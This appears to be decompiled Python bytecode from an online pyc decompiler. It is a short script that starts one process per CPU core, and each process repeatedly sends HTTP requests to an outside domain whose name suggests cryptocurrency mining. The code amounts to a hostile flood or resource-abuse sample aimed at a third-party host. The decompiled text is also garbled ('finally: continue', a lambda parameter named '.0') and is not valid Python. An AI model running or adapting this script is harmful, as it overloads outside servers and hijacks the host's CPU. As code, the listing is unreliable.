 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
# Version : Python 3.8
import multiprocessing
import requests
def cpu_intensive_task():
try:
requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
finally:
continue
continue
continue
if __name__ == '__main__':
cpu_count = multiprocessing.cpu_count()
processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])(range(cpu_count))
for process in processes:
process.start()
for process in processes:
process.join()